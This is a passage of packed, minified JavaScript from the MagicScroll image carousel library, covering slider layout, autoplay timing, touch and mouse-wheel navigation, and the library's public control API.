1c}14.lN=j(J).3e("2q",14);v.$7k(14);14.5x=1c;if(v.1e.1E){v.$A(J.bT("a")).1B(17(V){V.bZ=V.bZ});v.$A(J.bT("2l")).1B(17(V){V.4q=V.4q})}14.h1=j(J).3i("2K")||j(J).3i("6K");14.6T=[];14.2h={4z:14.o("4z"),5v:1f,76:1c,1L:1f,2C:1c,gD:"2q",4s:1f,gx:"5O-5Y(.8, 0, .5, 1)",7F:"21"};14.id=J.3i("id")||"5r-"+1h.4p(1h.7Z()*v.6s());14.1j=J.3e("2q",14);14.4c=v.$1x("34",{"2K":"26-4c"},{4B:"7T-6J"});14.5J=v.$1x("34",{"2K":"26-1g-1j"});14.bg=1i;N=17(W){18 V=W;if(W.2p=="A"){18 X=j(W).4I("cH")[0];if(X){V=j(X).4I("48")[0];1a V?V.3i("8A"):1i}1b{V=j(W).4I("48")[0];1a V?V.3i("8A"):1i}}1b{if(W.2p=="at"){V=j(W).4I("48")[0]}1a V?V.3i("8A"):1i}};1r(O=14.1j.2j.1k-1;O>=0;O--){H=14.1j.2j[O];if(H.5g===3||H.5g===8){14.1j.9N(H)}1b{14.6T.1Y({4Y:H,aW:N(H)})}}if(14.6T.1k===0){1a}K=17(W){18 V=17(Z){18 Y=W.2j[Z];if(!Y){1a}18 X=Y.2p.3c();if("br"===X||"hr"===X){1a V(++Z)}1b{1a Y}};1a V(0)};R=K(14.1j);14.aV=1c;14.gz(R);14.b2=1i;14.a1=(17(){18 V=9Z.gk;if(!V){V=17(W){1a 8V W==="4v"&&gj(W)&&1h.4p(W)===W}}1a V})();G=j(17(V){14.b2=5m(j(17(){14.6Q=j(K(14.1j)).2o();if(14.6Q.1A==0){if(M<2A){M++;G(V)}}1b{3y(14.b2);V()}}).1d(14),2A)}).1d(14);G(j(17(){14.7d=j([]);Q=v.$A(14.1j.2j);14.3a=Q[0];j(Q[0]).1Q("4B","3Y");14.fS={1C:F(Q[0]),6g:r(Q[0]),5f:i(Q[0]),6n:n(Q[0])};Q[0].1Q("4B","7T-6J");14.1j.1Q("4B","3Y");14.dH=F(14.1j);14.1j.1Q("4B","7T-6J");14.51=1i;14.cO();14.6Q=s(14.dK,14.cU,14.6Q,14.o("1T"));if(14.2h.1L){14.1L=1x v.41.a6(14.1j)}14.cY();14.fH();I=j(17(){18 W;18 Y=1f;18 V={};14.7v=v.$1x("34",1i,{2J:"7h",1R:"-d7",1M:"-d7"}).43(1l.40);14.2G();1r(O=0,L=Q.1k;O<L;O++){W=Q[O].2p.3c();if(Y){if("br"===W||"hr"===W){5c}}1b{if("br"===W||"hr"===W){5c}}3o{if(p){o.2r(v.$1x("34",{},{4B:"3Y",6y:"6x"}).2r(1l.a9(p)));p=3g}}3C(X){}Y=1c;j(Q[O]).3Z(0).1Q("4B","7T-6J");14.1Y(Q[O],V);V={};if(O==L-1){14.8b()}}}).1d(14);1x v.df([{1q:Q[0]}],{6E:1,5H:17(V){6P"gw: 5r: gw 8A lz - "+V.2l.4q+". "+S},6o:(17(V,W){14.51=(V.2l)?V.2l.2o():V.1C;14.51=s(14.dK,14.cU,14.51,14.o("1T"));if(W.1q.2p.3c()=="4E"){v.$A(W.1q.2j).1B(j(17(Y){if(Y.2p&&Y.2p.3c()=="38"){18 X=n(j(Y));14.9V=Y.2o();14.9V.1y+=X.1y;14.9V.1A+=X.1A;14.51.1A+=14.9V.1A}}).1d(14))}I()}).1d(14)})}).1d(14))};v.1V(C.2c,{ch:1c,cO:17(){if("2u"==14.o("2y")&&(v.1e.1E||!v.1e.4M.2u)){14.2m("2y","2q")}if(v.1e.1E&&v.1e.1E<=9&&14.o("2y")=="6j-6i"){14.2m("2y","2q")}14.2h.76=1l.lv.lu.67("#4d-76-2y")!=-1;if(v.1O(14.o("1g"))==="4m"){14.2h.7F=14.o("1g");j(17(){18 H;18 J=14.2h.7F;18 G=J.1k;1r(18 I=0;I<G;I++){1r(18 K=I+1;K<G;K++){if(J[I][0]<J[K][0]){H=J[I];J[I]=J[K];J[K]=H}}}14.2h.7F=J}).1d(14)();14.2m("1g","21")}if(14.o("9T")===0){14.2m("9T",10)}if(14.o("4z")<0||14.o("3B")==0){14.2h.2C=1f}if(j(["6j-6i","2u"]).2O(14.o("2y"))){14.2h.2C=1c}if("aQ"===14.o("1m")||"1c"===14.o("1m")){14.2m("1m",1c)}if(14.o("2y")=="6f"||14.2h.2C){14.2m("1m","3G")}if(14.o("2y")=="6j-6i"){14.2m("1m",1c)}if("5F"===14.o("1m")&&"2u"===14.o("2y")){14.2m("1m",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))||14.2h.2C){14.2m("dG",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))&&!14.2h.2C){14.2m("3B",1)}if(j(["6j-6i","6f"]).2O(14.o("2y"))&&!j(["21","8f"]).2O(14.o("1g"))){14.2m("1g","21")}if(14.o("2y")=="2u"&&14.o("1g")=="21"){14.2m("1g","8f")}if(14.o("2y")=="2u"){14.2m("3B","21")}if(14.2h.2C){14.2m("8C","5O-5Y(0, 0, 1, 1)")}1b{if(14.o("8C")=="5O-5Y(0, 0, 1, 1)"){14.2m("8C",14.2h.gx)}}if("6f"===14.o("2y")){14.2m("3S",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))){14.2h.7F="21"}14.dK=14.o("1y");14.cU=14.o("1A");if(14.2h.2C){14.2m("4z",0)}if(j(["6j-6i","6f"]).2O(14.o("2y"))||14.2h.2C){14.2m("2n",1c)}if("1c"===14.o("2n")||"aQ"===14.o("2n")){14.2m("2n",1c)}if(14.o("2n")){14.1j.2U("5r-2n-"+14.o("2n"))}14.1j.2U("5r-"+14.o("1T"));14.1j.2M("2b-2y",14.o("2y"))},gz:17(G){if(G&&(G.2p=="at"||G.2p=="A")){G=j(G).4I("48")[0]||G.3f}if(G&&G.2p=="48"){14.aV=G;18 H=G.3i("2b-4q");if(H){H=(H+"").4n();if(""!=H){G.2M("4q",H)}}}},cY:17(){if(!14.o("dG")){if(14.2g){14.2g.2i();14.2g=1i}1a}if(!14.2g){14.2g=1x v.41.gl({},14.1j,j(17(){1a 14.5U}).1d(14));14.1j.2U("5r-2g");14.2g.2V("2g-3s",j(17(G){14.3b({1K:G.1K,24:G.g4})}).1d(14))}},bL:17(){18 G=j([]);if(!14.1o){1a}1r(18 H=0;H<14.1o.l;H++){if(j(["2q","2u"]).2O(14.o("2y"))){if(H%14.1o.2v==0){G.1Y(14.1o.1g[H].1J)}}1b{G.1Y(14.1o.1g[H].1J)}}14.2g.1Y(G)},cg:17(){18 G=i(14.1j);if(14.2n){14.2n.2i();14.2n=1i}14.4c.2W({1M:"",1R:"",71:"",5y:""});if(14.o("2n")){if(!14.2n){14.2n=1x v.41.g3({1T:"26-"+14.o("1T"),"2K":"26-4b",aL:"26-6x",aM:"26-ls"},14.1j);14.1o.2V("7W",14.2n.7W.1d(14.2n,3g));14.1o.2V("4j",14.2n.4j.1d(14.2n,3g));14.1o.2V("fB",14.2n.5d.1d(14.2n,3g));14.1o.2V("fC",14.2n.2G.1d(14.2n,3g));if(!14.o("1m")){14.1o.2V("2q",14.2n.4j.1d(14.2n,3g));14.1o.2V("1p-3m",14.2n.7W.1d(14.2n,"8B"));14.1o.2V("5u-3m",14.2n.7W.1d(14.2n,"8m"))}14.2n.2V("1H",(17(K){14.3b("1H")}).1d(14));14.2n.2V("2F",(17(K){14.3b("2F")}).1d(14))}1b{14.2n.fD(14.o("1T"))}if(14.o("2n")=="dO"){18 J=14.o("1T")=="3j"?j(["1R","71"]):j(["1M","5y"]),H=14.o("1T")=="3j"?"1y":"1A",I=1X(14.2n.8B.2o()[H]);J.1B(j(17(K){14.4c.1Q(K,I+(G[H]/2))}).1d(14))}}},9U:17(){if(14.o("1y")!="21"){14.1j.1Q("1y",14.o("1y"))}if(14.o("1A")!="21"){14.1j.1Q("1A",14.o("1A"))}if(14.o("1T")=="3j"&&14.o("ci")){18 H=14.1j.2o();18 G=r(14.1j);if(!14.9S){if(v.1e.1E&&v.1e.1E<9){v.$1x("34",1i,{4B:"7T-6J","3E-lQ":"1M","5f-1M":14.6Q.1A/(1X(H.1y)-G.1y)*2A+"%"}).43(14.1j)}1b{14.9S=v.az("#"+14.id+":fN",{"5f-1M":14.6Q.1A/(1X(H.1y)-G.1y)*2A+"%"})}14.1j.1Q("1A","");if(14.9S>-1){14.7d.1Y(14.9S)}}}},fH:17(){18 G=j(["2q","2u"]).2O(14.o("2y"))?"1o":14.o("2y");14.1o=1x v.5o[("-"+G).6r()](14.5J,{1T:14.o("1T"),3T:14.o("9T"),2C:14.2h.2C,6Y:14.o("8C"),1m:14.o("1m"),3B:14.o("3B"),1o:14.o("2y"),3S:14.o("3S"),1L:14.2h.1L,4s:14.2h.4s,76:14.2h.76,4N:14.o("4N"),75:14.o("75"),6A:14.o("6A")});if(14.o("1g")!="21"&&14.o("3B")=="21"){14.2m("3B",14.o("1g"))}14.1o.2V("fI",j(17(){14.5U=1c;14.21()}).1d(14))},3b:17(G,H){if(14.o("2y")=="2u"&&/^\\+|^\\-/.3v(G)){G=/^\\+/.3v(G)?"1H":"2F"}if(!14.5U&&!14.1o.7f){14.5U=1f;3y(14.7C);14.1o.3b(G,j(17(I,J){14.5U=1c;if(J){1a}14.1s("cz-2q");if(!14.2h.2C||14.ch||14.5T){if(14.7v.2j.1k==0){14.7v.2i()}if(14.o("1m")){14.1o.88()}14.o("c1")({id:14.id,1g:I});14.1o.lE=1c;H&&H()}1b{14.3b("1H",H)}}).1d(14))}},8t:17(J,H){18 G=1c;18 I=H;J=14.fL(J);I=14.fK(I);3y(14.bg);if(v.1O(J)==="6V"){14.1Y(j(J),{},I);14.1o.8t(J,I);14.1o.aO(I,j(17(){if(14.2g){14.2g.o.1g=14.1o.1g.1k;14.bL();14.2g.2G()}}).1d(14));G=1f}1a G},85:17(I){18 H=14.1o.8i();18 K=I;18 J=14.1o.7i();18 G=1c;if(v.1O(I)==="2e"){1r(18 L=0;L<H;L++){if(J[L].2f.3i("id")===I){K=J[L].1J;1P}}}if(K>=0&&K<H){14.1o.85(K);G=1f}if(14.1o.8i()<1){14.fM()}1a G},fZ:17(J,I){18 H=v.$A(14.5J.2j);18 G=H.1k;if((I===1i||I===3g)||I>=G){J.1q.43(14.5J)}1b{if(I<=0){14.5J.6G(J.1q,14.5J.3f)}1b{if(I>0&&I<G){14.5J.6G(J.1q,H[I])}}}},fK:17(I){18 G=I;18 H=14.1o.8i();if(!14.a1(I)||I>H){G=H}1b{if(I<0){G=0}}1a G},fL:17(H){18 G=H;if(v.1O(H)==="2e"&&(H!==""||H!==" ")){18 I=1l.6m("34");I.cI=H;G=I.3f}1a G},fM:17(){14.bg=5m(j(17(){14.7y()}).1d(14),8w)},7i:17(){18 G=0;if(14.5x&&14.1o&&14.1o.8i()>0){G=14.1o.7i()}1a G},fX:17(L){18 H;18 K;18 G;18 J;if(L.2p.8M()=="A"){G=j(L).4I("cH")[0]||j(L).4I("48")[0];if(G){if((J=j(L).4I("bs")[0])&&J.cI.4n()!==""){K=j(J.6O(1f)).2U("26-cP");K.2M("4d-dz","gI")}1b{if(((H=G.gB)&&H.5g==3&&H.bd.4n()!=="")||(J&&(H=J.gB)&&H.5g==3&&H.bd.4n()!=="")){K=v.$1x("bs",{"2K":"26-cP"}).2r(H.6O(1f))}}1r(18 I=L.2j.1k-1;I>=0;I--){if(G!==L.2j[I]){L.9N(L.2j[I])}}if(K){L.2r(K)}}}1b{if(L.2p.3c()=="4E"){v.$A(L.2j).1B(j(17(M){if(M.2p&&M.2p.3c()=="38"){H=M.3i("id")||"38-"+1h.4p(1h.7Z()*v.6s());M.2M("id",H);j(M).2U("26-cP");K=M;14.9S=v.az("#"+H+":fN",{"5f-1M":(14.9V.1A+r(j(M))/2)/1X(14.6Q.1y)*2A+"%"})}}).1d(14))}}G=L.2p=="48"?L:j(L).4I("48")[0];if(G&&G.lR("8A")){G.3N("8A")}1a{1q:L,38:K}},as:17(G){if(14.o("1g")!="21"){G.1q.1Q(14.o("1T")=="3j"?"1y":"1A",2A/14.o("1g")+"%")}},aC:17(H){18 I,G;if(14.o("1g")=="8f"){14.2m("1g",1h.4p(14.4c.2o()[14.1o.1z.1C]/14.51[14.1o.1z.1C]))}1b{if(14.o("1g")=="21"){if(!14.fS.1C[14.1o.1z.1C]){I=14.51[14.1o.1z.1C]||14.6Q[14.1o.1z.1C];G=14.5J.2o();if("3E"===14.o("1T")){I=1h.6F(I,G[14.1o.1z.1C])}G=(I+n(H.2f)[14.1o.1z.1C]+r(H.2f)[14.1o.1z.1C]+i(H.2f)[14.1o.1z.1C]+i(H.1q)[14.1o.1z.1C])/14.5J.2o()[14.1o.1z.1C]*2A;if(G>2A){G=2A}H.1q.1Q(14.1o.1z.1C,G+"%")}}}},1Y:17(I,G,H){I.2G();I={2f:I};if(G.1M){G.1M.1B(17(K){K.2i()})}if(G.5y){G.5y.1B(17(K){K.2i()})}I.m5=G;18 J=14.fX(I.2f);I.2f=J.1q;I.38=J.38;I.1q=v.$1x("34",{"2K":"26-2P"});14.fZ(I,H);14.aC(I);14.as(I);I.2f.43(14.7v);if(14.a1(H)){14.1o.g0(I,H)}1b{14.1o.1Y(I)}},ec:17(K){18 G=1i;if(14.a1(K)){18 I=1h.4p(K);if(I>=0&&I<14.1o.8i()){G=14.1o.7i()[I]}}1b{18 H=14.1o.7i();1r(18 J=0;J<H.1k;J++){if(H[J].2f.3i("id")===K){G=J}}}1a G},2G:17(){if(14.dr){1a}14.dr=1f;14.1j.2r(14.4c.2r(14.5J)).2G().2M("id",14.id);14.1j.1Q("4B","7T-6J");if(14.o("2n")){14.cg();14.o("1m")&&14.2n.7W("8m");14.2n.5d()}14.b8();14.9U();if(14.aV){if("3j"===14.o("1T")&&14.1j.2o().1y<14.51.1y){14.b8(1f);14.9U()}}14.aF();j(1n).1G("6a",14.3x.1d(14))},8b:17(G){14.1o.2V("g2",j(17(H){14.3b(H.1K)}).1d(14));14.1o.2V("2G-14",j(17(H){14.3b(H.1J)}).1d(14));14.1o.2V("8p",j(17(){14.1L&&14.1L.2G()}).1d(14));14.1o.2V("9X",j(17(){14.1L&&14.1L.5d()}).1d(14));14.1o.2V("5C",j(17(){14.1o.bz(j(17(){14.1o.2V("cr",j(17(){14.5U=1c}).1d(14));14.1o.2V("2P-3s",j(17(J){18 I=1f,H,K;if(14.o("2y")=="6f"){H=6q/14.1o.l;K=(6q-14.1o.1p*H+J.1J*H)%6q;if(K>90&&K<mg){I=1c}}I&&14.3b(J.1J)}).1d(14));if(14.2g){14.2g.o.1g=14.1o.1g.1k;14.bL();14.2g.2G()}14.1o.2V("3w-2P-hk",j(17(H){14.o("dm")({id:14.id,2P:H.be})}).1d(14));14.1o.2V("3w-2P-aT",j(17(H){14.o("du")({id:14.id,2P:H.be})}).1d(14));14.1o.2V("3w-2D-1o",j(17(H){14.2g&&14.2g.cG(H.3K,!14.o("1m")||14.o("1m")==="5F");14.o("c2")({id:14.id,1g:H.3K})}).1d(14));14.1o.2V("5G-2D",j(17(){14.5U=1f;14.o("c2")({id:14.id,1g:[]});14.21()}).1d(14));14.1o.2V("5G-62",j(17(H){14.2g&&14.2g.cG(H.3K,!14.o("1m"));14.5U=1c;14.o("c1")({id:14.id,1g:H.3K});if(14.7v.2j.1k==0){14.7v.2i()}14.21()}).1d(14));14.1j.1Q("6H","7s");14.5x=1f;14.o("dd").2k(14,14.id);14.o("ci")&&14.1j.2U("26-1A-21");j(1n).1G("6a",j(17(){14.5U=1c;if(14.2h.2C){14.3b.1d(14,"1H").3D(5V)}1b{14.21()}}).1d(14));14.dw();if("3E"===14.o("1T")&&/%$/.3v(14.o("1A"))){14.2m("1A",14.1j.2o().1A);14.9U()}if(14.o("4z")!=0){14.21()}1b{14.5T=1f}if(14.2h.2C){14.5T=1c;14.3b.1d(14,"1H").3D(5V)}14.5x=1f}).1d(14))}).1d(14));14.1o.8b()},dw:17(){14.2V("cz-2q",j(17(){if(14.2h.4z!=0){!14.2h.2C&&14.21()}}).1d(14));if(!v.1e.c5&&(14.2h.5v||14.2h.2C)){14.4c.1G("5A 7l",j(17(H){H.2a();18 G=H.bn();4O(G&&G!==14.4c){G=G.3p}if(G==14.4c){1a}if(14.2h.5v&&!14.5T){14.gp="5A"==H.1I;14.ch="5A"==H.1I;if(14.2h.2C){if(H.1I=="5A"){14.cq()}1b{14.3b("1H")}}1b{14.21()}}}).1d(14))}if(!14.2h.2C&&"2u"===14.o("2y")&&14.o("4N")){14.4c.1G("4y",j(17(G){18 H=-1*(1h.1F(G.3R)<1h.1F(G.3W)?G.3W:-1*G.3R);H=G.5k?(H):(H*(8/54));if((1f===14.o("4N")&&G.5k)||"3E"===14.o("1T")&&1h.1F(G.3R)>1h.1F(G.3W)||"3j"===14.o("1T")&&1h.1F(G.3R)<1h.1F(G.3W)){G.2a();if(1h.1F(H)<0.6){1a}14.3b(H>0?"2F":"1H")}}).1d(14))}},b8:17(O){18 N="1y";18 P="1A";18 K=14.o("1T")=="3E";18 G=14.1j.2o();18 J={1y:0,1A:0};18 L=i(14.1j);18 S=r(14.4c);18 W=n(14.4c);18 Q=i(14.4c);18 R=n(14.3a);18 M=v.$1x("34",{"2K":"26-2P"}).43(14.4c.3f);18 T;18 U;18 I;18 V;18 H=i(M);M.2i();if(14.1j.2t("gT-mf")=="6g-gT"){J=r(14.1j)}if(K){N=P;P="1y"}if(14.o(N)=="21"&&!1X(14.dH[N])){if(K){if(!6W(14.o("1g"))){14.2m(N,G[N]*14.o("1g"))}1b{14.2m(N,G[N])}}1b{14.2m(N,"2A%")}}if(14.o(P)=="21"&&!1X(14.dH[P])||O){I=J[P]+L[P]+S[P]+R[P]+H[P];if(K){T=1h.6F(14.51[P],G[P])}1b{if(14.aV){T=14.51[P];U=14.51[P]/14.51[N];if(14.51[N]>G[N]){T=G[N]*U}}}V=(T+n(j(14.6T[0].4Y))[P]+i(14.6T[0].4Y)[P]+r(14.6T[0].4Y)[P])||14.6Q[P]||G[P];V+=I;V+="";14.2m(P,V)}},aF:17(){18 J;18 H;18 M;18 L=1f;18 G=14.o("1g");18 K=1n.a0;if(v.1e.5M){K=1n.a5}if(14.2h.7F!="21"&&j(["2q","2u"]).2O(14.o("2y"))){M=14.2h.7F;H=M.1k;J=14.2h.gD=="2q"?14.1j.2o()[14.o("1T")=="3E"?"1A":"1y"]:j(1n).2o()[14.o("1T")=="3E"?"1A":"1y"];if(K&&4g.gZ(M)&&(K.1g&&!4g.gZ(K.1g)&&14.a1(K.1g))&&J>M[0][0]){14.2m("1g",1h.4p(K.1g))}1b{1r(18 I=H-1;I>=0;I--){if(J<=M[I][0]&&!6W(M[I][1])){14.2m("1g",M[I][1]);L=1c;1P}1b{if(0===I){if(j(["6f","6j-6i"]).2O(14.o("2y"))){14.2m("1g",1)}1b{if("2u"===14.o("2y")){14.2m("1g","8f")}1b{14.2m("1g","8f")}}}}}if(G===14.o("1g")){1a}}v.$A(14.5J.2j).1B(j(17(O,N){14.aC({1q:O,2f:O.3f});14.as({1q:O})}).1d(14));if(14.1o.1g.1k>0){14.1o.a3()}}},3x:17(){14.aF()},6a:17(){if(14.5x){14.3x();14.1o.3x()}},cq:17(){14.1o.5v()},2a:17(){14.1j.3e("mc-1g-3u",1c);14.1o&&14.1o.2a();14.5U=1c;3y(14.7C);14.7C=1c},m7:17(G){1a G==14.o("2y")},dt:17(H,G){if(!j(["dm","du","dd","c2","c1"]).2O(H)){1a}14.2m(H,G)},7y:17(){18 G;18 H;18 I;14.2a();3y(14.b2);14.4c.1S("5A 7l");14.4c.1S("c4");14.1o&&14.1o.7y();if(14.7d){1r(G=0;G<14.7d.1k;G++){v.dP("fF-aD",14.7d[G])}}14.1j.4U("5r-2g");j(14.6T).1B(j(17(K){if(K.4Y.3p){j(K.4Y).2i()}I=K.4Y;18 J=I.2p=="48"?I:j(I).4I("48")[0];if(J){if(K.aW=="m3"||K.aW=="m2"){J.2M("lY",K.aW)}}if(I.2p=="at"){I=I.3f}if(I.2p=="A"){I=I.3f}if(I&&I.2p=="48"){H=I.3i("2b-4q");if(H){H=(H+"").4n();if(""!=H){I.3N("4q")}}}if(K.4Y.2j.1k>0&&K.4Y.2p.3c()=="a"){v.$A(K.4Y.2j).1B(j(17(L){if(L.2p&&L.2p.3c()=="bs"){L=j(L);if("gI"===L.3i("4d-dz")){L.3N("4d-dz");K.4Y.2r(L)}1b{K.4Y.2r(L.2j[0]);L.2i()}}}).1d(14))}K.4Y.2W({6y:"",3u:"1"})}).1d(14));14.7v&&14.7v.2i();v.$A(14.1j.2j).1B(17(J){j(J).5p()});j(14.1j).3N("2b-2y");j(14.1j).cV().4U().2U(14.h1);14.1j.2W({1y:"",1A:"",6y:"",4B:"",6H:""});14.1j.2X("2q");1r(G=14.6T.1k-1;G>=0;G--){j(14.6T[G].4Y).2W({3u:""}).43(14.1j)}14.bg=1i;14.o("h0").2k(14,14.id);1a 1i},9i:17(G){if(1i===G||3g===G){G=14.o("4z")}1b{G||(G=8w);G=1X(G);if(6W(G)){G=14.o("4z")}}if(!14.5T){1a}if(!14.7C){14.5T=1c;14.1o.a8=1c;14.2h.4z=G;14.3b("1H")}},5v:17(){if(14.5T){1a}14.5T=1f;if(14.2h.2C){14.cq()}1b{14.2a()}14.21()},9h:17(G){18 J={1A:"",1y:""};18 I=14.o("2y");14.2a();14.1j.4U("5r-2n-"+14.o("2n"));14.1j.4U("5r-"+14.o("1T"));14.4c.1S("5A 7l c4");14.fV("cz-2q");14.1L=1i;14.1j.4U("5r-2g");if("2e"==v.1O(G)){14.1w.9O(G||"")}1b{14.1w.7U(G||{})}if(I!=14.o("2y")){1a 1c}14.2h.4z=14.o("4z");14.cO();14.1o.1g.1B(j(17(K){K.1q.2W(J)}).1d(14));14.1o.3A.1B(j(17(K){j(K).1q.2W(J)}).1d(14));14.1o.5n.1B(j(17(K){j(K).1q.2W(J)}).1d(14));14.cg();1r(18 H=0;H<14.7d.1k;H++){14.7d[H]&&v.dP("fF-aD",14.7d[H])}14.1o.fA({1T:14.o("1T"),3T:14.o("9T"),2C:14.2h.2C,6Y:14.o("8C"),1m:14.o("1m"),3B:14.o("3B"),1o:14.o("2y"),3S:14.o("3S"),1L:14.2h.1L,4s:14.2h.4s,76:14.2h.76,4N:14.o("4N"),75:14.o("75"),6A:14.o("6A")});14.b8();14.9U();14.aF();v.$A(14.5J.2j).1B(j(17(L,K){14.aC({1q:L,2f:L.3f});14.as({1q:L})}).1d(14));14.1o.a3(1f);14.cY();if(14.2g){14.bL();14.2g.2G()}if(14.o("4z")==0){14.5v()}1b{14.5T=1c}14.o("2n")&&14.2n.2G();14.dw();if(14.2h.2C){14.3b.1d(14,"1H").3D(5V);14.5T=1c}1b{14.21()}1a 1f},21:17(){18 G="1H";3y(14.7C);14.7C=1c;if(14.5U||14.5T||14.gp){1a}if(14.2h.4z!=0){14.7C=5m(j(17(){14.3b(G)}).1d(14),1h.1F(14.2h.4z))}}});v.1V(C.2c,v.7r);v.5o.c6=C;18 D=17(H){18 G=h(H);if(!G){1a}1a{dt:G.dt.1d(G),5v:G.5v.1d(G),9i:j(17(I){14.9i(I)}).1d(G),1H:j(17(I){I=!I?"1H":a(I,"+");14.3b(I)}).1d(G),2F:j(17(I){I=!I?"2F":a(I,"-");14.3b(I)}).1d(G),3b:j(17(I){if(!I||6W(1h.1F(1X(I)))){I="1H"}14.3b(I)}).1d(G),9h:j(17(I){if(!I||v.1O(I)!="8O"){I={}}14.9h(I)}).1d(G)}},h=17(H){18 G=1i;if(v.1O(H)=="2e"&&j(H)||v.1O(H)=="6V"){G=j(H).1Z("2q")}1b{if(v.1O(H)=="17"&&(H 3H v.5o.c6)||H&&H.dr){G=H}}1a G},e=17(I,J,H){18 G=h(I);if(G){if(G.5x){1a G[H](J)}1b{1a 1c}}1b{J=I;I=A}j(I).1B(17(K){if(K.5x){K[H](J)}})},a=17(H,G){if(v.1O(H)==="2e"){H=1X(H);if(6W(H)){H=H}}if(v.1O(H)==="4v"){H=G+H}1a H},y=17(){18 G=9Z.gk;if(!G){G=17(H){1a 8V H==="4v"&&gj(H)&&1h.4p(H)===H}}1a G},x=17(H){18 G=v.$A((H||1l).gi("5r")).gh(17(I){1a q.2D(I)});l=1f;1a G},l=1c,B=17(G){1a A=j(A).5l(17(H){1a H.7y()})},A=[],q={5q:"ge.0.55",2D:17(H){18 G=1i;if(3q.1k){H=j(H);if(H&&j(H).92("5r")){if(G=j(H).1Z("2q")){1a G}1b{G=1x v.5o.c6(H,l?{by:1f}:{});if(!G.o("by")){G=1i;1a 1c}1b{A.1Y(G);1a G}}}1b{1a 1c}}1b{1a x()}},2a:17(G){if(3q.1k){G=(G 3H v.5o.c6)?G:(j(G)&&j(G).1Z("2q")||1i);if(!G){1a}A.c3(j(A).67(G),1);G.7y()}1b{B();1a}},kV:17(G){if(G){q.2a(G);1a q.2D(G.id||G)}1b{B();1a x()}},l6:17(I){18 H,G=1c;if(I){H=h(I);if(H){G=H.5x}}1a G},l4:17(G){1a D(G)},9h:17(G,H){1a e(G,H,"9h")},6a:17(G){if(G){e(G,1i,"6a")}1b{j(A).1B(17(H){q.6a(H)})}},3b:17(G,H){if(3g!=G&&1i!=G){e(G,H,"3b")}},5v:17(G){e(G,1i,"5v")},9i:17(G,H){e(G,H,"9i")},1H:17(G,H){18 I;H=!H?"1H":a(H,"+");if(!G){G=H}1b{if(!h(G)){G=a(G,"+")}}e(G,H,"3b")},2F:17(G,H){18 I;H=!H?"2F":a(H,"-");if(!G){G=H}1b{if(!h(G)){G=a(G,"-")}}e(G,H,"3b")},8t:17(M,K,I){18 H=h(M);18 G=1c;18 L=y();18 J=L(I);if(H&&H.5x){if(v.1O(K)==="6V"||v.1O(K)==="2e"){if(J){G=H.8t(K,1h.4p(I))}1b{G=H.8t(K)}}}1a G},85:17(L,I){18 H=h(L);18 G=1c;18 K=y();18 J=K(I);if(H&&H.5x){if(J){G=H.85(1h.4p(I))}1b{if((v.1O(I)==="2e"&&I!=="")){G=H.85(I)}}}1a G},ns:17(K,I){18 H=h(K);18 G=1i;18 J=y();if(H&&H.5x){if(J(I)||(v.1O(I)==="2e"&&I!=="")){G=H.ec(I)}}1a G},7i:17(I){18 H=h(I);18 G=0;if(H&&H.5x){G=H.7i()}1a G}};j(1l).1G("9c",17(){p=p();o=v.$1x("34",{"2K":"ev-eF-eW-fl"}).43(1l.40);v.3h(1n.a0)||(1n.a0={});v.3h(1n.a5)||(1n.a5={});v.3h(1n.aY)||(1n.aY={});v.3h(1n.bE)||(1n.bE={});18 G=1n.bE.bw||1n.aY.bw||1n.a5.bw||1n.a0.bw||v.$F;G();q.2D.3D(10)});1a q})();',62,1471,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|||function|var||return|else|false|jBind|browser|true|items|Math|null|container|length|document|loop|window|effect|last|node|for|jCallEvent|Event|Custom|event|options|new|width|p_|height|jEach|size|containerPosition|ieMode|abs|jAddEvent|forward|type|index|direction|progress|top|handler|jTypeOf|break|jSetCssProp|left|jRemoveEvent|orientation|pinch|extend|case|parseInt|push|jFetch||auto|||target||mcs|containerWidth||pos|stop|data|prototype||string|content|bullets|_insideOptions|jRemove|childNodes|call|img|set|arrows|jGetSize|tagName|scroll|append|distance|jGetCss|animation|itemStep|allSize|load|mode|touchdrag|100|nextAngle|continuous|start|center|backward|show|default|mousedrag|position|class|move_|setAttribute|px|contains|item|circle|btnclick|lastItem|transition|jAddClass|bindEvent|jSetCss|jDel|lastSide|moiety||||pointerType|div||moveTimer||figcaption||firstItem|jump|toLowerCase||jStore|firstChild|undefined|defined|getAttribute|horizontal|timeStamp|globalIndex|frame|style|try|parentNode|arguments|tap|click|parseFloat|opacity|test|on|onResize|clearTimeout|stepDistance|itemsFirstClones|step|catch|jDelay|vertical|fullViewedItems|infinite|instanceof|loader|doneFlag|arr|Element|enum|removeAttribute|listeners|PI|_getItemIndex|deltaY|lazyLoad|duration|handle|firstSide|deltaX|oneOf|none|jSetOpacity|body|Modules||jAppendTo|||||IMG||parent|button|wrapper|magic|Doc|dragstart|Array|angle|getVisibleIndexes|enable|J_EUID|canvas|array|jTrim|nextPosition|floor|src|clone|stopDownload|Class|init|number|FX|clientX|mousescroll|autoplay|important|display|hasOwnProperty|clientY|figure|pageX|pageY|touch|byTag|pointerId|lastPosition|dblbtnclick|features|scrollOnWheel|while|reverse|apply|loaded|match|state|jRemoveClass|translate3d|callback|order|originNode|constructor||sizeFirstImg|delete||||touchend|pushToEvents|||styles|two|continue|hide|webkit|padding|nodeType|globalLength|dbltap|J_TYPE|isMouse|filter|setTimeout|itemsLastClones|Scroll|kill|version|MagicScroll|pointerup|stopDefaults|first|pause|replace|scrollReady|bottom|pow|mouseover|schema|complete|domPrefix|boolean|rewind|drag|onerror|jGetPosition|itemsContainer|renderCarousel|orders|mobile|changedTouches|cubic|space|trident|documentElement|onTouchEnd|pause_|hold_|200|round|_shiftContainer|bezier|endItem|||end||onComplete|loadAll|getDoc|indexOf|||resize|radius|exitItems|requestAnimationFrame|cubicBezier|carousel|border|ready|flow|cover|sin|offsetHeight|createElement|margin|onload|fullScreen|360|jCamelize|now|wheel_|dragged|activeBullet|messageBox|hidden|visibility|mouseup|keyboard|detach|add|variables|queue|min|insertBefore|overflow|identifier|block|className|engine|jBindAsEvent|notLoaded|cloneNode|throw|firstItemSize|lastAngle|timer|originalNodes|goTo|element|isNaN|onTouchStart|timingFunction|zoom||right|pointermove|_getGlobalIndex|disableEffect|draggable|debug||_move2|transitionend|_move|max|enterItems|cachedCSS|MSPOINTER_TYPE_TOUCH|stopScroll|name|absolute|get